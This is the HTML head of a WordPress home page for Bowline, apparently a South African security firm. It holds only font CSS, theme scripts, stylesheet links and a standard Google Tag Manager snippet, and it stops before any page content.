

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bowlinesecurity.co.za/
body_size: 18958
content:
<!DOCTYPE html>
<html lang="en-ZA">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://bowlinesecurity.co.za/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Bowline | Integrated Intelligence</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Almarai:300,regular,700,800|Inter:100,200,300,regular,500,600,700,800,900&#038;subset=arabic,cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Almarai';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/almarai/v19/tssoApxBaigK_hnnS_antnqWpg.ttf) format('truetype');}@font-face {font-family: 'Almarai';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/almarai/v19/tsstApxBaigK_hnnQ1iFpg.ttf) format('truetype');}@font-face {font-family: 'Almarai';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/almarai/v19/tssoApxBaigK_hnnS-agtnqWpg.ttf) format('truetype');}@font-face {font-family: 'Almarai';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/almarai/v19/tssoApxBaigK_hnnS_qjtnqWpg.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyeAZ9hjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyfAZ9hjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuOKfAZ9hjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZ9hjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZ9hjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZ9hjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyYAZ9hjQ.ttf) format('truetype');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuBWYAZ9hjQ.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Almarai';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tssoApxBaigK_hnnS_antnqWpQ&skey=a4346bafabd03dac&v=v19) format('woff');}@font-face {font-family: 'Almarai';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tsstApxBaigK_hnnQ1iFpQ&skey=dad28ec30cc9d460&v=v19) format('woff');}@font-face {font-family: 'Almarai';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tssoApxBaigK_hnnS-agtnqWpQ&skey=8131a52a93cdf1ce&v=v19) format('woff');}@font-face {font-family: 'Almarai';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tssoApxBaigK_hnnS_qjtnqWpQ&skey=30d43fedff7cb055&v=v19) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyeAZ9hjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyfAZ9hjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuOKfAZ9hjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZ9hjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZ9hjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZ9hjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyYAZ9hjg&skey=c491285d6722e4fa&v=v20) format('woff');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuBWYAZ9hjg&skey=c491285d6722e4fa&v=v20) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Almarai';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/almarai/v19/tssoApxBaigK_hnnS_antnqWow.woff2) format('woff2');}@font-face {font-family: 'Almarai';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/almarai/v19/tsstApxBaigK_hnnQ1iFow.woff2) format('woff2');}@font-face {font-family: 'Almarai';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/almarai/v19/tssoApxBaigK_hnnS-agtnqWow.woff2) format('woff2');}@font-face {font-family: 'Almarai';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/almarai/v19/tssoApxBaigK_hnnS_qjtnqWow.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyeAZ9hiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyfAZ9hiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuOKfAZ9hiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZ9hiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZ9hiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZ9hiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyYAZ9hiA.woff2) format('woff2');}@font-face {font-family: 'Inter';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuBWYAZ9hiA.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="Bowline &raquo; Feed" href="https://bowlinesecurity.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bowline &raquo; Comments Feed" href="https://bowlinesecurity.co.za/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bowlinesecurity.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbowlinesecurity.co.za%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bowlinesecurity.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbowlinesecurity.co.za%2F&#038;format=xml" />
<meta content="Divi v.4.11.1" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='typed-cursor-css' href='https://bowlinesecurity.co.za/wp-content/plugins/animated-typing-effect/assets/css/cursor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-slick-css' href='https://bowlinesecurity.co.za/wp-content/plugins/testimonial-free/public/assets/css/slick.css?ver=2.2.19' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-font-awesome-css' href='https://bowlinesecurity.co.za/wp-content/plugins/testimonial-free/public/assets/css/font-awesome.min.css?ver=2.2.19' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-deprecated-style-css' href='https://bowlinesecurity.co.za/wp-content/plugins/testimonial-free/public/assets/css/deprecated-style.css?ver=2.2.19' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-style-css' href='https://bowlinesecurity.co.za/wp-content/plugins/testimonial-free/public/assets/css/style.css?ver=2.2.19' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://bowlinesecurity.co.za/wp-content/themes/Divi/style-static.min.css?ver=4.11.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://bowlinesecurity.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bowlinesecurity.co.za/wp-json/wp/v2/pages/601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bowlinesecurity.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bowlinesecurity.co.za/" />
<link rel='shortlink' href='https://bowlinesecurity.co.za/' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T28VMSS');</script>
<!-- End Google Tag Manager --><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{ display: none; } @media screen and (max-width: 650px) { .wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/ background: #17a8e3 !important; color: white !important; border-radius: 0; width: 100%; text-align: center !important; font-size: 24px !important;  font-weight: bold !important; padding: 17px 0 0 0 !important; text-decoration: none !important;  bottom: 0; } }</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://bowlinesecurity.co.za/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bowlinesecurity.co.za/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bowlinesecurity.co.za/wp-content/uploads/2021/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bowlinesecurity.co.za/wp-content/uploads/2021/09/cropped-favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">.nav li ul{border-color:#0c6c7c}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#0c6c7c}#footer-bottom .et-social-icon a{font-size:15px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:32px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:32px}.et_header_style_split .centered-inline-logo-wrap{width:63px;margin:-63px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:63px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:63px}.et_header_style_centered #top-menu>li>a{padding-bottom:11px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:23px 0 23px 0!important}.et_header_style_centered #main-header .logo_container{height:63px}#logo{max-height:60%}.et_pb_svg_logo #logo{height:60%}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#0c6c7c!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif}@media (max-width:980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='forminator-module-css-37-css' href='https://bowlinesecurity.co.za/wp-content/uploads/forminator/css/style-37.css?ver=1687284012' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://bowlinesecurity.co.za/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://bowlinesecurity.co.za/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-grid-enclosed-css' href='https://bowlinesecurity.co.za/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.enclosed.min.css?ver=1.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://bowlinesecurity.co.za/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.15.2' type='text/css' media='all' />
